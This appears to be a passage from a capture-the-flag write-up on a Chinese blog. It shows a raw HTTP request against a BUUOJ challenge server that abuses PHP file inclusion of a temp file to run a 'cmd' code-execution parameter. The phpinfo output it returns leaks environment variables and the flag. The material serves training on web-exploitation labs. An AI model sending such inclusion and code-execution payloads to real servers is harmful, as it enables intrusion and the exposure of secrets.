 Raw Params Headers Hex
POST /flflflflag.php?file=/tmp/phpyS228e HTTP/1.1
Host: c1952ab8-b389-4d44-b2b5-07020d9d4886.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://c1952ab8-b389-4d44-b2b5-07020d9d4886.node3.buuoj.cn
Connection: close
Referer: http://c1952ab8-b389-4d44-b2b5-07020d9d4886.node3.buuoj.cn/404.html
Cookie: _ga=GA1.2.202177182.1584773494; Hash=fa25e54758d5d5c1927781a6ede89f8a
Upgrade-Insecure-Requests: 1
cmd=phpinfo%28%29%3B
Raw Headers Hex HTML Render
<tr><td class="e">PHP_ASC_URL </td><td
class="v">https://secure.php.net/get/php-7.0.33.tar.xz.asc/from/this/mirror </td></tr>
<tr><td class="e">PHP_CFLAGS </td><td class="v">-fstack-protector-strong -fpic -fpie -O2 </td></tr>
<tr><td class="e">PHP_EXTRA_BUILD_DEPS </td><td class="v">apache2-dev </td></tr>
<tr><td class="e">PWD </td><td class="v">/var/www/html </td></tr>
<tr><td class="e">PHP_LDFLAGS </td><td class="v">-Wl,-O1 -Wl,--hash-style=both -pie </td></tr>
<tr><td class="e">APACHE_RUN_GROUP </td><td class="v">www-data </td></tr>
<tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/apache2 </td></tr>
<tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/etc/php </td></tr>
<tr><td class="e">PHP_URL </td><td class="v">https://secure.php.net/get/php-7.0.33.tar.xz/from/this/m
</td></tr>
<tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/apache2/envvars </td></tr>
<tr><td class="e">PHP_CPPFLAGS </td><td class="v">-fstack-protector-strong -fpic -fpie -O2 </td></tr>
<tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data </td></tr>
<tr><td class="e">FLAG </td><td class="v">flag{4034b56a-27c1-47be-a987-d934d9008a18} </td></tr>
<tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></tr>
<tr><td class="e">APACHE_PID_FILE </td><td class="v">/var/run/apache2/apache2.pid </td></tr>
<tr><td class="e">SHLVL </td><td class="v">0 </td></tr>
<tr><td class="e">PHP_MD5 </td><td class="v"><i>no value</i> </td></tr>
https://blog.csdn.net/bmth666